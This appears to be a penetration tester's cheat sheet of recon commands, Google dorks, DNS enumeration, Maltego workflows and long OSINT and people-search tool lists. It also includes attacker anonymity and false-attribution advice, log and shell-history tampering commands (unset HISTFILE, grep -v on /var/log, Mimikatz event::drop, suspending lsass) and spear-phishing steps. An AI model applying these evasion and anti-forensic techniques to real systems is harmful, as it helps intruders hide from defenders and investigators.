

HGN

HITCH-HACKER'S GUIDE TO THE NETWORK

Cyber Panda the BitThirsty Hunter

By opening this book you agree that you
will not use this knowledge on any system
you do not own or do not have express
permission to test / troubleshoot / hack
into.

With great power comes great responsibility -Stan Lee

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Precautions

Precautions

Encrypt your hard drive

Use anonymous payment like bitcoin for cloud servers (see CryptoMining on how to generate without traceability). A Bitcoin mixer can help ensure that it is more difficult to make Bitcoin traceable.

Change your encryption keys on Kali from default or your traffic can be decrypted
Use a virtual machine with all traffic routed through Tor projects like [Whonix](#), [Tails](#), [Qubes](#) [TorVM](#), etc. Here's a [comparison link](#).

Connect to a VPN like PIA or through rotating cloud hosting vpns or bridge node first before connecting to Tor.

Cloud services in different countries have different types of laws and are more likely to attract pen testers.

Set your Android location settings to point to an app and use FakeGPS. Note your location will still be tracked by cell towers. Turning your phone off will make you appear in the last known cell tower location.

```
macchanger -A eth0 :change your MAC address
```

Attribution

Change servers, domain names, emails, etc

Use tools publicly available

Use indicators of APTs in your code to emulate attribution:

[Kiran Blanda](#) maintains a [GitHub repository with copies of public threat intelligence reports](#)

Companies can pay for intel reports from [Kaspersky](#) and [CrowdStrike](#)

Cloud Hosting Solutions (First piece of Misattribution)

*note I jotted down these from some actual attacks from these cloud hosting solutions

DigitalOcean	:several countries available
Virtuzo	:Worldwide Cloud Hosting
OneProvider	:Worldwide Cloud Hosting
PhotonVPS	:Worldwide Cloud Hosting
Linode	:Various geographic Cloud Hosting
Vultr	:16 countries, reference
Huawei	:use Google Translate), popular Chinese audio streaming service (Netease cloud music) uses this
Baehost	:Argentina cheap cloud hosting
Hetzner	:German cloud hosting, nothing coming out of here is good
ovh.com	:France cheap cloud hosting
esecuredata.com	:Canadian cheap cloud hosting
webhuset.no	:Norwegian cheap cloud hosting
mirohost.net	:Ukrainian Cloud Hosting
estoxy.com	:Estonian Cloud Hosting
vietnex.nv	:Vietnamese Cloud Hosting / Proxy
XSServer GmbH	:German Cloud Hosting
tencent	:Chinese cloud hosting solution, also DCs in US, Russia, Korea, etc
Mean Servers	:US Cloud Hosting
linode	:they have 172 addresses which could be useful for blending if target network uses private 172 addresses
hostinger	:cheap servers, ultimately ties back to google cloud
Route Exfil	
ProxyCannon-ng	:works across svc providers, stands up compute nodes, routes, RRobin

Covering Tracks

meterpreter: never drop to shell, always use multicommand -cl "cmd"

meterpreter: never use clearev

*when tunneling always use ephemeral ports corresponding to OS you're on, rule of thumb is most OS's have a range that fall 50,000-60,000

[Linux](#)

Reference:

https://digi.ninja/blog/hiding_bash_history.php#:~:text=unset%20HISTFILE%20%2D%20Clears%20the%20variable,of%20commands%20to%20not%20log

```

unset HISTFILE      :as soon as you log in, or history -c to clear if you forget
check to make sure, sometimes security replaces unset with a null binary
export HISTFILESIZE=10   :may be less inconspicuous than history -c
history -c vs -r   :-c clears, but -r rereads hist file, which resets to how it was
when you logged in, writes out amended history w/no evidence of changes.
set +o history      :Doesn't write any of current session to the log, can be ran at any
time during session and will hide all commands
set -o history      :Turns logging back on but logs the set cmd so obvious something
happened
kill -9 $    :killing a bash process ID does not write history, but ssh proc ID does
even with a -9
touch -t 2012122316.46 /var/log/secure
Timestamping NOT RECOMMENDED, milliseconds always set to 0, plus change time. Also
doesn't show change time because it goes off inode # - you'd have to change system
time which causes issues. stat /var/log/secure to see example.

grep -rsh <ip,user> /var/log | sort |grep -v <ip,user>|sort      :-v deletes, -i case
*-r is supposed to be recursive may need to also check /var/log/audit/audit.log

```

Windows

Suspend the lsass process threads so it stops logging.

```

powershell -version 2 -Command <..>      : downgrade powershell can with evasion
*The next two are for ConsoleHost_history text file but still other logs
Set-PSReadlineOption -HistorySaveStyle SaveNothing          :unset hist file (PSv5)
Remove-Module -Name PsReadline                      :unset hist file (PSv5)
-w hidden                                         :windows style hidden
-Nop                                            :don't load PS profile
-Noni                                           :don't prompt user
-Exec Bypass                                     :bypass exe policy
-e -while you may need to download stuff encoded to bypass stuff this is NOT stealthy

Used to have to clear all (not recommended at all). Possible to do selective deletes
Mimikatz: event::drop
DanderSpiritz: eventlogedit
Invoke-Phant0m thread killing

```

Burpe Note

You can modify your Burpe Javascript file so that it doesn't phone back home, plus helps evasion. Unpack the main burpsuite_free.jar to modify it.

Disposable Registrations

```

10 second mail           :super handy
Gmail - <email>tn@gmail.com - still routes back to gmail but most think= original (-n)

```

Reports

Cherry Tree Templates

https://411hall.github.io/assets/files/CTF_template.ctb
<https://github.com/unmeg/hax>

MITRE ATT&CK (Self Assessment & Test)

Populate framework based on Threat Actor	
Map APT Names across vendors	
Self Assessment: OSSEM Power-Up	:less intensive
Self Assessment: ATTACKdatamap	:more intensive
Self Assessment: Litmus Test	:basic test
Caldera	:Adversary Emulation
VECTR	:Better than Caldera

Infographics & Data Visualization

Adobe Color CC
Aeon
Arbor.js
Beaker
Befunkly
Bizint
Cacoo
Canva
chartblocks
Charted
Chartico
Chart.js
Circos
createley
Crossfilter
csvkit
Data Visualization Catalogue
D3js
Datawrapper
Dropmark
dygraphs
easily
Exhibit
Flot
FusionCharts
Google Developers: Charts
GraphX
Helpmeviz
Highcharts
Hohli
Inkscape
Infogr.am
Java Infovis Toolkit
JpGraph
jqPlot
Kartograph
Knoema
Leaflet
Listify
Linkuroius
LocalFocus
Lucidchart
Mapline
Nodebox
OpenLayers
Palladio

Piktochart
Pixcone
Pixxa
Plotly
SpicyNodes
StoryMap
QlikView
Quadrigram
Raphael
RAW
RichChartLive
Shanti Interactive
Silk
Snappa
Statpedia
Tableau
Tableau Public
Tagul
Textures.js
Tiki-toki
Tik-tok
Timeflow
Timeglider
Timeline
Timeline
Timescape
Timetost
Weave
Wordle
Venngage
Visage
Vis.js
Visme
Visualize Free
Visualize.me
visually
Vortex
ZingChart

Passive Recon

Whois Enumeration

```
whois site.com :can find people, hosting companies, etc
```

Google Hacking

```
*note also see recon-ng section in Active Recon for integration w/GHDB
site: [url] :search only one url
site:Microsoft.com -site:www.microsoft.com :ex showing subdomains
numrange:[#]...[#] :search within a number range
date:[#] :search within past [#] months
link: [url] :find pages that link to url
related: [url] :find pages related to url
intitle: [string] :find pages with [string] in title
intitle:"netbotz appliance" "OK -filetype:pdf :example showing appliances on the net
intitle: "index of" "parent directory" :dir listing pages w/out index pages
inurl: [string] :find pages with [string] in url
inurl:"level/15/exec/-/show" :ex showing open cisco routers
filetype: [xls] [php] [pdf] :find files that are xls
ext:jsp, ext:cfm, ext:pl, ext:php :indexed Java pages, coldfusion, perl
phonebook: [name] :find phone book listings of [name]

filetype:pdf "password" site:site.com :look for password
site:site.com -filetype:html :the - excludes html from results
```

Fast Google Dork Scan:

<https://github.com/IvanGlinkin/Fast-Google-Dorks-Scan>

Google Hacking DataBase

<https://www.exploit-db.com/google-hacking-database>

Examples:

```
allintitle:"Login | wplogin Login
intitle:"index of /" "docker-compose.yml" ".env"
inurl:/superadmin/login intext:login
```

DNS Recon / Online Tools

```
https://github.com/hdm/inetdata :Inetdata: ~300-400MB/month
https://searchdns.netcraft.com :Netcraft recon
https://www.shodan.io/ :hostname:site.com
https://securityheaders.com/ :basic analysis of security posture
https://www.ssllabs.com/ssltest/ :SSL test, also Poodle/Heartbleed
DNS Dumpster :domain research tool
NerdyData :searches known snips of code
Carrot2 :keyword search visualization
2lingual :very helpful for international jobs
Maltego :see Maltego section
```

Recon-ng

```
recon-ng :start recon-ng
>marketplace search github :search for github modules for recon-ng
*anything with a * in the K column requires API key
```

```
Search Google with site operator
>marketplace install recon/domains-hosts/google_site_web
> modules load recon/domains-hosts/google_site_web
> info
>options set SOURCE site.com
>run
```

```
*stores results to feed into other modules
>show hosts
```

```
*Resolve ips for hosts we enumerated
>marketplace info recon/hosts-hosts/resolve
>marketplace install recon/hosts-hosts/resolve
>modules load recon/hosts-hosts/resolve
>info
>run
>show hosts
```

Open Source Code

```
Open Source Code: GitHub, GitLab, SourceForge, Stack Overflow, forums, etc
https://github.com/michenriksen/gitrob :Gitrob
https://github.com/gitleaks/gitleaks :GitLeaks
recon-ng modules :marketplace search github
```

Github Search for parameters like filename:users
Google Hacking: site:github.com users

Reconnaissance Against Sites

```
https://www.exploit-db.com/google-hacking-database/ :Google Hacking Database
https://www.shodan.io/ :Google equivalent for security
https://crt.sh/ :subdomain enum
https://censys.io/ :good for reconning hosts
https://sitereport.netcraft.com/ :indirect recon against web servers
whois <domain> :basic info including owner
whois <ip> :basic info including owner
```

GoBuster (for recon)

```
./gobuster dns -d <domain> -w <wordlist> --wildcard :DNS enum (also searches Cert Transparency)
```

OSINT w/Spiderfoot

```
Spiderfoot is Windows application running local web app TCP 5001.
127.0.0.1:5001
Shows scans. Status view shows plugins used to evaluate, the Search Engine's Web Content usually returns most results but not the most useful plugin Graph view shows which plugins seeded others
```

Co-Hosted Site Domain Name module shows DNS names associated with targets
Email Address module shows emails
Hacked Email Address module are emails in known hacks
Web Technology plugin shows web platforms server tech and web frameworks

MetaData Harvesting: ExifTool

```
exiftool [filename] :extract metadata like usernames, etc
exiftool *.docx *.pdf
exiftool *.docx *.pdf | grep -I -E "author|editor|application|producer"
```

MetaData Harvesting: Strings

```
wget -nd -R htm, html, asp, aspx, cgi -P /tmp/metadata [targetdomain] :pull website
strings /tmp/* | grep -i firewall :search md for "firewall" string
strings /tmp/* | grep -i password :search md for "password" string
other search strings: authentication, security, finance, e-mail, <people's names>
```

Pull Websites Offline

```
wget -nd -R htm, html, asp, aspx, cgi -P /tmp/metadata [targetdomain] :linux
(New-Object System.Net.WebClient).DownloadFile("http://site,c:\site.html"); gc
c:\site.html :Powershell-pull single site down
```

Metagoofil

Not as good any more due to Google captcha - best used for non-Google search engines
First performs Google search to id and dl documents to target disk
Next extracts file metadata w/diff libraries such as Hachoir, Pdfminer, others

User Information Gathering

Our purpose for gathering this information is to compile user or password lists, build pretexts for social engineering, augment phishing campaigns or client-side attacks, execute credential stuffing, and much more. However, the rules of engagement vary for

each penetration test. Employees' personal devices, third party email, and social media accounts usually fall outside this authorization.

Leaked / Compromised Web Search

Pastebin	:often dumped breach creds on pastebin
haveibeenpwned.com	:useful OSINT
DLPDiggity	:search for leaked SSN, PII, etc
SearchDiggity	:search for website exploiting browsers

Email Harvesting / Subdomain Enumeration

```
*theharvester became theHarvester and doesn't support Google any more?  
**deprecated: theharvester -d cisco.com -b google > google.txt  
**deprecated: theHarvester -d cisco.com -b linkedin > linkedin.txt  
  
theHarvester -d cisco.com -b pgp > pgp.txt :search for encrypted emails  
theHarvester -d cisco.com -l 10 -b bing > bing.txt :harvest through Bing  
theHarvester -d cisco.com -b baidu > baidu.txt  
theHarvester -d cisco.com -b duckduckgo > duckduckgo.txt  
theHarvester -d cisco.com -b github-code > github-code.txt  
theHarvester -d cisco.com -b yahoo > yahoo.txt  
  
*also note the email format (i.e. first.last), could be useful for targeting  
*credential stuffing, look for places like Pastebin for dumped creds
```

Verify O365 Emails

<https://github.com/Raikia/UhOh365>

Social Media Tools

<https://www.social-searcher.com/>
recon-
ng
theHarvester

<https://digi.ninja/projects/twofi.php> :scan Twitter & gen passwd
<https://github.com/initstring/linkedin2username> :gen username lists based on LinkedIn

Active Recon

Maltego

Domain/L3 scan great starting point - refer to Maltego chapter

DNS Enumeration

```
host -t ns megacorpone.com :enum DNS servers
host -t mx megacorpone.com :enum mail servers
host -l <domain name> <dns server address> :host cmd for zone transfer
ex: host -l megacorpone.com ns1.megacorpone.com

dnsrecon -d megacorpone.com -t axfr :automated zone xfer tool
dnsenum zonetransfer.me :another automated zone xfer tool

dig @<server> <domain> -t AXFR :dig sometimes works when nslookup wont
dig :query A record for site
dig @server_ip A www.site.com :less verbose
dig +short @server_ip A www.site.com :Domain transfer
dig +short @ip AXFR site.com :Mail records
dig +short @ip MX site.com
dig +short @ip protection.outlook.com is 0365 *protection.outlook.com is 0365

nslookup: :zone transfer attempt
C:\>nslookup
>server dnsserver
>set type=AXFR
>ls -d targetdomain

Automated DNS Guessing
sudo nmap --script dns-brute --script-args dns-brute.domain=site.com
:wordlist contained in /usr/share/nmap/nselib/data/vhosts-default.lst
More detailed list: https://github.com/danielmiessler/SecLists
awk '{print "algorithm=\"$1\"'} labs/dns/namelist.txt > company-namelist.txt :create custom

Rerun using our custom wordlist:
sudo nmap --script dns-brute --script-args dns-brute.domain=company.com,dns-
brute.hostlist=company-namelist.txt

Subdomain script enumeration example:
wget www.cisco.com :download cisco index page
grep "href=" index.html | cut -d "/" -f 3 | grep "\." | cut -d "" -f 1 | sort -u
:ex of cutting subdomains out of index
for url in $(cat list.txt); do host $url; done|grep "has address" | cut -d " " -f 4 |
sort -u :get ips for subdomain list
```

DNSRecon.py

```
www.github.com/darkoperator/dnsrecon :Google enum, crt.sh cert transparency
logs, mDNS and local domain enum, zone xfer capability, dns brute force wordlist

URL Wordlist
CommonSpeak2
Subdomain Enum
./dnsrecon.py --iw -d host.com -t crt > dnsrecon-output.txt :(/opt/dnsrecon)
cat output.txt | cut -c9- | cut -f1 -d " " | grep domain > cutlist.txt :trim
for i in $(cat cutlist.txt); do echo "[+] Querying $i"; dig -t txt +short $i; done
:look for valid domains

Host Scraping from subdomains
./dnsrecon.py --iw -d subdomain.domain.com -D subdomains-5k.txt -t brt,crt --threads 10
-c dnsrecon.csv
cat dnsrecon.csv | awk -F, '{print $3 }' | grep -v Address | grep -v : | grep -v '^$' |
sort -u > ips.txt :save off ips to separate file
```

Recon-ng

```

recon-ng
show options
show modules
search domains-hosts
search resolve
use recon/domains-contacts/whois_pocs
use recon/domains-vulnerabilities/xssed
use recon/domains-hosts/google_site_web
use recon/hosts-hosts/ip_neighbor
show info
set SOURCE cisco.com
add netblocks 10.10.10.0/24
run
show hosts

: start recon-ng
: show variables
: contacts, credentials, domains, etc
: diff searches like google, shodan, etc
: search modules that would resolve names
: employee names & emails plugin
: existing XSS vulns
: search additional subdomains
: discover neighboring IP addresses
: view module description
: set a specific source
: specify a range of ips
: last command to run
: view after running against ip range

Google Hacking Integration
>use ghdb
>set SOURCE cisco.com
>set
>set GHDB_FILES_CONTAINING_USERNAMES true
>search report
>use reporting/csv
>run

: set our target url
: see associated options
: example search for usernames
: see the different output options
: set our output to csv

Add API Keys
>keys
Google: create project here, then create credentials and select API keys (then enable)
Full list of steps for apis: hsploit.com/recon-ng-adding-api-keys-database-commands-and-advanced-scanning/
>keys add api_key_name <api_key>
:info
: add your api key

```

Web Recon

CeWL (Crawl & Wordlist Generation)**:https://digi.ninja/**

```
Cewl.rb -m 8 -w whitehouse.txt -a -meta_file whitehouse-meta.txt -e -email_file  
whitehouse-email.txt https://www.whitehouse.gov/ :content, metadata,strings
```

IP Address Info

```
nmap --script=asn-query,whois,ip-geolocation-maxmind 192.168.1.0/24
```

Robots.txt Scan

```
nmap -n --script=http-robots.txt.nse <ip> -p 80,443
```

Nmap NSE Scripts

-sC	:use default scripts to eval target
--script banner	:run names script banner against target
--script-help "http*"	:info about http* scripts
--script "http*"	:run all http scripts

Web Server ScannersSparta

Noisy but several tools built in

Nikto

```
./nikto.pl -h <ip> -p <ports> -output <file> :www.cirt.net;free; can be Nessus plugin  
wikto (port of Nikto to Windows in .NET) :www.sensepost.com
```

Dirbuster

```
dirb http://ip /usr/share/dirb/wordlists/big.txt :folder enum built in to Kali  
uses common wordlist by default  
dirbuster; (opens gui); http://ip:port/ & specify wordlist (see Gobuster for common)
```

Gobuster

```
gobuster dir -e -u http://ip:port/ -w /usr/share/wordlists/dirb/common.txt :new
```

Subdomain Enum

```
./gobuster dns -d <domain> -w <wordlist> --wildcard :DNS enum (also searches Cert Transparency)
```

Host Scraping

```
/opt/gobuster dns -d subdomain.domain.com -w subdomains-5k.txt
```

Burp

Commercial tool, only a couple hundred a year, well worth it for pen testers

Burp Basics Demonstrated against DVWAFirefox / Fiddler

Sometimes it's just easier to replay packets in FireFox dev tools / Edit and Send.

Wfuzz

```
python wfuzz.py -c -z file,wordlist/general/common.txt --hc 404 http://site/FUZZ
```

sfuzz

```
sfuzz -S e07-target.allyourbases.co -p 8144 -T -f /usr/share/sfuzz/sfuzz-  
sample/basic.http
```

Web Recon (Louis Nyffeneger)

Check robots.txt files for interesting files
Generate 404 errors to look for any leaked data
Look for a security.txt file (.well-known/security.txt)

DIRECTORY LISTING

Check the /admin/ directory.

Check for 301/redirects: curl <http://site.com/admin> --dump-header -

When accessing a directory on a webserver, multiple things can happen:

an "index" file is present and it will get returned. N.B.: the file is not necessarily named index, this can be configured. But most of the time, the file will be named index.html
no "index" file is present and the webserver will list the content of the directory. This can obviously leak information.
Indexing directory can be disabled on most web servers. For example, with Apache, you need to use the option: -Indexes.

To find directories, with indexing turned on. You need to browse the source of the HTML pages and look at the directories used to store files. Once you have a list of directories, you can access each of them individually.

Use tools like Wfuzz, ffuf, or patator to look for other directories:
docker run -it python /bin/bash
mkdir /code
cd code
git clone git://github.com/xmendez/wfuzz.git
cd wfuzz
python setup.py install
./wfuzz
./wfuzz -c -z file,wordlist/general/common.txt --hc 404 http://site.com/FUZZ

Using IP and host headers

When accessing a new webserver, it often pays off to replace the hostname with the IP address or to provide a random Host header in the request. To do this, you can either modify the request in a web proxy or use:

```
dig site.com      :find ip
curl http://ip/ -v :verbose
curl http://url/ -v -H "Host: test"      :sometimes can get different version
```

ALTERNATIVE NAMES

When accessing a TLS server, it often pays off to check the content of the certificate used. It's common for TLS servers to have certificates that are valid for more than one name (named alternative names). Looking for alternative names can be done in your client or by using openssl.

Click the lock next to the URL bar / Certificate / Details tab / Subject Alternative Names.

Make sure you are trying the https:// urls.

HEADER INSPECTION

When accessing a web server, it often pays off to check the responses' headers. It's common to find information around version and technologies used.
curl https://site.com/ --dump-header -o /dev/null

VISUAL RECONNAISSANCE

If you haven't done visual reconnaissance before, you can try to use the tool Aquatone to get images that you can browse easily to find the right key.

VIRTUAL HOST BRUTE FORCING

Sometimes you can brute force a virtual host by only manipulating the Host header. Sometimes there is no DNS resolution setup.

```
docker run -it golang
go get -u github.com/ffuf/ffuf
git clone https://github.com/xmendez/wfuzz
ffuf -w wfuzz/wordlist/general/common.txt -u https://site.com -H "Host: FUZZ.site.com"
-fr recon_07
curl https://site.com -H 'Host: admin.site.com'
```

LOAD BALANCING

Serving requests for a single application can be done by multiple backends. It can pay off to send the same request multiple times to check if multiple backends are involved.

TXT RECORD

TXT records are often used to show that people own a domain or to store information to configure services, it's always a good idea to check for those.

```

dig -t TXT key.z.site.com

ZONE TRANSFER
Zone transfers are usually used to synchronise multiple DNS servers. Only a list of pre-defined hosts should be able to perform this operation. However, it's sometimes possible to retrieve this information and can give you access to new hosts.

dig AXFR z.site.com
dig -t SOA AXFR z.site.com
dig -t NS AXFR z.site.com
dig AXFR z.site.com @z.site.com
dig AXFR int @z.site.com :ask external servers about internal info

BIND
Bind is one of the most common DNS server used. If you know how to ask, it will reveal you its version.

dig chaos txt VERSION.BIND @z.site.com

GITHUB
look at the name of the developer who committed code for the organisation in the repository on Github (you will need to find the Github account for the company first). Developers often commit with the wrong email address and that may leak some information about personal accounts or internal systems.
git clone https://github.com/company/repo/
cd repo
git log

It's important to look at all branches as they may be used to store sensitive information.
git clone https://github.com/site/repo
cd repo
git branch
git branch --remote

Also you can look at various branches by clicking the dropdown on the github page.

Often, when committing secrets by mistake, developers just remove the file and commit again. Leaving the information available for anyone willing to search for it. It's important to look at commit messages and search for keywords.
git clone https://github.com/site/repo
cd repo
tig

AWS
Amazon Web Services Storage Service (S3) allows file owners to set permissions on files. Historically, the rules "Any users" wasn't well explained and lead a lot of people to think only people in their Amazon account could access a file. However, this was allowing any AWS account to access the file.

https://site.com/key2.txt - access denied
brew install awscli
*AWS IAM (web) - create pid / key id and secret by creating a new user
aws configure
cd ~/.aws
cat credentials :stored here
aws s3
aws s3 ls s3://assets.site.com :often the name of the bucket is the name of the server
aws s3 cp s3://assets.site.com/key2.txt key2.txt :sometimes even if you can't ls you can still copy

MANUAL REVIEW OF LOADED SCRIPTS
It's essential to inspect JavaScript files for hardcoded keys. Inspect the page and manually review any loaded scripts.

```

Open Source Intelligence (Maltego)

Maltego

[Interactive Data Mining tool](#)

**Attribution evasion with once exception (see next)

Anonymity: Important note is that in most cases information is downloaded to the Maltego server, then to your local client - meaning the external entity will see Maltego servers querying you not your external facing ip. However, this does not apply to downloading images - it goes directly to your. There are two options. First option is to set up a proxy. Second option is to turn off auto-downloading images under Settings / Miscellaneous.

Maltego Transforms Worth Noting

[ThreatGrid](#)

:tie your Cisco products together

[Shodan](#)

:

[Social Links Facial Recognition](#)

:paid subscription, free ver has darkweb

External Recon (Infrastructure) / Footprinting (Full walkthrough, not all steps apply to situations)

Short Version

Create domain entity (i.e. army.mil)

On left hand side click Machines

Footprint L1 :Only down the path once - fast and simple

Footprint L2 :L1 plus Shared NS/MX and Shared websites

Footprint L3 :L2 plus reverse on netblocks, domains from reverse DNS, builtwith

Footprint XXL :lots of false positives needs a lot of result tuning

Find Wiki Edits :Look for Wiki edits from their ip ranges (if they didn't sign in)

Company Stalker :email addresses from a domain, social networks, and metadata

[How to Create Your own Machine Macro with additional transforms](#)

Long Version

Enumerate External Infrastructure

Create domain entity (i.e. army.mil)

Transform / Paterva CT / DNS from Domain (the whole group of 9)

Transform / Paterva CT / Resolve to IP (the whole group)

Transform / All Transforms (no group) / To NetBlock [natural boundary]

-it is not in a group because you only want to use 1, not all 3

Transform / All Transforms / To AS number

Transform / All Transforms / To Company [Owner] - may need to select by type 1st

Then go back up in Reverse to find related info

Select by Type [AS] / To Netblocks in this AS

Select by Type [Netblock] / To DNS Names in Netblock [Reverse DNS]

Shared Infrastructure

Select by Type [MX records] / To Domains (Sharing this MX)

Select by Type [NS records] / To Domains (Sharing this NS)

Select by Type [DNS] / To Domain

All In-House Strategy (large companies)

Shared MX for more domains

Shared NS for more domains

Hosts multiple web servers on single host

Look for patterns in configuration (mx1,mx2)

Cyclical footprinting process

Hybrid Strategy (company controls some internally, outsource some)

Look at shared infrastructure they control (MX, NS, SOA, SPF, Websites, DNS)

Validate you are still in targets infrastructure:

Validate domains - whois

Validate ips - whois, reverse DNS

Outsourced Strategy

Shared infrastructure on MS/NS is out

Almost nothing points to IPs in real network
Search at internet registry (ARIN/RIPE/APNIC/etc), usually in whois
Reverse DNS
Search IP on Internet via search engine
Wikipedia entries (Wikipedia transforms)

Personal Strategy
No infrastructure to enumerate
Email to individual with clickable link, embedded image
Legal route - subpoena for ISP

External Recon – Service Enumeration

Enumerate other sites
Create domain entity (i.e. army.mil)
Transform / Paterva CTAS / DNS From Domain / To Website Using Domain [Bing]
Transform / All Transforms / To Tracking Codes
Transform / All Transforms / To Other Sites with Same Code

Service Enumeration (continued)
Investigate Tab / Select by Type / Website
Transform / Paterva CTAS / All / To Server Technologies [Using BuiltWith]
Look for unpatched, exploitable services
*alternatively, you can go to <https://builtwith.com> and use outside maltego
**Maltego Teeth allows integration with the MetaSploit Database

External Recon – Attribution

Enumerate Attribution from File MetaData (possible user names, social engineering targets, etc)
Create domain entity (i.e. army.mil)
Transform / Paterva CTAS / Files and Documents from Domain (group of 2)
Transform / Paterva CTAS / Parse Meta Information

Figure Out Email for Company
Email Addresses From Domain (group of 3)
To DNS Name - MX (mail servers)
To Domain (convert)
Email Addresses From Domain (group of 3)
If you still aren't finding anything, google contact "company", look for domain name they use then run Email Addresses from Domain

Spear phish based on that information
Add entity - Type Personal / Person
Autopopulate name based on naming convention from previous step
All Transforms / Verify Email Address Exists

Pivot for Other Emails based on company emails
To Email Addresses [PGP]

Reverse Picture search
Type in someones number on WhatsApp, then do reverse picture search

Twitter Geographic Search
Convert an address to GPS coordinates online, i.e. <https://wwwlatlong.net/convert-address-to-lat-long.html>
Transforms / Paterva CTAS / To Circular Area
Then To Tweets From Circular Area
To Twitter Affiliation [Convert]

Open Source Intelligence

Massive Compendium

<https://gist.github.com/heywoodlh/07570f45ea1a4c74b79d4b897847ea6d>

Automated OSINT

Recommended in SEC588: <https://github.com/smicallef/spiderfoot>

Email

First Step: Email Verification

hunter.io/email-verifier	:manual
verify-email.org	:
tcpiputils.com/email-test	:
tools.verifyemailaddress.io	:provides pdf/excel report

Attempt to Discover Related Emails

manual email assumptions @hotmail.com, @live.com, etc.	@microsoft.com; @yahoo.com;
findanyemail.net	:full name -> email
inteltechniques.com/OSINT/email.html	:automated, taken down mid-2019, offline

Compromised Accounts

haveibeenpwned.com	:gold standard for breached accounts
hacked-emails.com	:alt source

Social Network

manycontacts.com/en/mail-check	:individual lookup is free
pipl.com	:
https://en.gravatar.com/site/check/email@mail.com :	:occasionally good
thatsthem.com	

Email Metadata

whoxy.com/reverse-whois
domainbigdata.com
dnstrails.com
whoismind.com
analyzeid.com

Additional

Breach OR Clear
Custom Email Search Tools
BriteVerify Email Verification
Email Address Validator
Email Format
Email Hunter
Email Permutator+
Emails4corporations
EmailSearch.net
Email Validator
Email Validator Tool
Peepmail
ReverseGenie
Toofr
VoilaNorbert - Find anyone's contact information for lead research or talent acquisition.

User Names

knowem.com	:one of most comprehensive searches
namechk.com	:download as csv useful
checkusernames.com	:knowem+NameChk, provides links
usersearch.org	:provides actual profile results
namevine.com	:multiple search speed
pipl.com	:good for emails & user names
peekyou.com	:encourages first/last name
com.lullar.com	:good -> email/screenname, bad->real name

usersherlock.com/usersearch :**DON'T** use - discloses info
findmysnap.com :can find area code for user name
web.skype.com :Skype user could give valuable metadata
inteltechniques.com/OSINT/username.html :taken offline
Custom Username Tools
Gaddr - Scan 50+ different websites for usernames.

People Search

411 (US)
192 (UK)
Alumni.net
Ancestry
Canada411
Cedar
Charlie App
Classmates
CrunchBase
Custom Person Search Tools
CVGadget
Data 24-7
Gaddr
facesearch - Search for images of a person by name.
Family Search
Family Tree Now
Federal Bureau of Prisons - Inmate Locator (US) - Find an inmate that is in the Federal Bureau of Prisons system.
Fold3 (US Military Records) - Browse records of US Military members.
Forebears
Genealogy Bank
Genealogy Links
Hey Press (Search for Journalists)
Homemetry
Infobel
InfoSpace White Pages
Interment
International White and Yellow Pages
Itools
Kompass
LookUpUK
Lullar
MarketVisual
MelissaDATA
My Life People Search
The National Archives (UK)
PeekYou
People Search (Australia)
PeopleSearch.net
Pipl
Rapportive
RecordsPedia
Recruitem
Reunion
Rootsweb
SearchBug
Skip Ease
snitch.name
SnoopStation
Spokeo
Switchboard
That'sThem
USSearch
WebMii
White Pages (US)
Wink
Yasni
Zabasearch
Zoominfo

Phone Number Search

National Cellular Directory - was created to help people research and reconnect

with one another by performing cell phone lookups. The lookup products includes have billions of records that can be accessed at any time, as well as free searches one hour a day, every day.

NumSpy-API - find details of any mobile number in india for free and get a JSON formated output, inspired by NumSpy.

Reverse Phone Lookup - Detailed information about phone carrier, region, service provider, and switch information.

Spy Dialer - Get the voicemail of a cell phone & owner name lookup.

Twilio - Look up a phone numbers carrier type, location, etc.

Phone Validator - Pretty accurate phone lookup service, particularly good against Google Voice numbers.

Social Media

Major Social Networks

Draugiem (Latvia)
Facebook
Facenama (Iran)
Google+
Instagram
Linkedin
Mixi (Japan)
Odnoklassniki (Russia)
Pinterest
Qzone (China)
Reddit
Taringa (Latin America)
Tinder
Tumblr
Twitter
Weibo (China)
VKontakte
Xing

Real-Time Search, Social Media Search, and General Social Media Tools

Audiense
Bottlenose
Brandwatch
Buffer
Buzz sumo
Flumes
Gaddr
Geocreepy
Geofeedia
Hootsuite
HowSociable
Hashtatit
Icerocket
Klear
Klout
Kred
MustBePresent
Netvibes
OpinionCrawl
Rival IQ
RSS Social Analyzer
SmashFuse
SocialBakers
SociaBlade
Social DownORNot
Social Mention
Social Searcher
Tagboard
Trackur
UVRX

Social Media Tools (Twitter)

Backtweets
Blue Nod
burrrd.
Crate
Custom Twitter Tools

doesfollow
Fake Follower Check
FirstTweet
First Tweet
Foller.me
FollowCheck
Followerwonk
Geochirp
GeoSocial Footprint
GetTwitterID
Gigatweeter
Ground Signal
HappyGrumpy
Harvard TweetMap
Hashtagify
Hashtags.org
InTweets
ManageFlitter
Mentionmapp
OneMillionTweetMap
Queryfeed
Rank Speed
Riffle
RiteTag
Sentiment140
Silver Bird
SnapBird
Sleeping Time
Social Bearing
Social Rank First Follower
Spoonbill
Tagdef
TeachingPrivacy
Tinfoleak
Trends24
TrendsMap
Twazzup
twbirhday
TwChat
tweepsect
Tweet4me
TweetArchivist
Tweet Chat
TweetDeck
Tweeten
TweetMap
TweetMap
Tweetpaths
TweetPsych
Tweetreach
TweetStats
Tweet Tag
TweetTunnel
Twellow
Tweriod
Twiangulate
Twicsy
Twilert
Twipho
Twitonomy
TwitRSS
Twitter Advanced Search
Twitter Audit
Twitter Chat Schedule
Twitter Counter
Twitterfall
Twitter Search
Twitter Search Tools
TWUBS Twitter Chat
Schedule Warble

Social Media Tools (Facebook)

Agora Pulse
Commun.it
Custom Facebook Tools
ExtractFace
Fanpage Karma
Facebook Search
Facebook Search Tool
Facebook Search Tools
FaceLIVE
Fb-sleep-stats
Find my Facebook ID
LikeAlyzer
Lookup-ID.com
SearchIsBack
Socialsearching
Wallfux
Wolfram Alpha Facebook Report
Zesty Facebook Search

Social Media Tools (Google+)

CircleCount
Google Plus Search
PlusFeed

Social Media Tools (Instagram)

Custom Instagram Search Tools
Hashtagify
Iconosquare
Ink361
Picodash
SnapMap
Social Rank
Tofo.me
Websta (Instagram)
Worldcam

Social Media Tools (Pinterest)

Pingroupie
Pin Search

Reddit

Imgur - The most popular image hosting website used by redditors.
Metareddit - Explore various subreddits.
Mostly Harmless - Mostly Harmless looks up the page you are currently viewing to see if it has been submitted to reddit.
Reddit Archive - Historical archives of reddit posts.
Reddit Suite - Enhances your reddit experience.
Reddit Investigator - Investigate a reddit users history.
Reddit Metrics - Keeps track of the growth of a subreddit.
Reddit User Analyser - reddit user account analyzer.
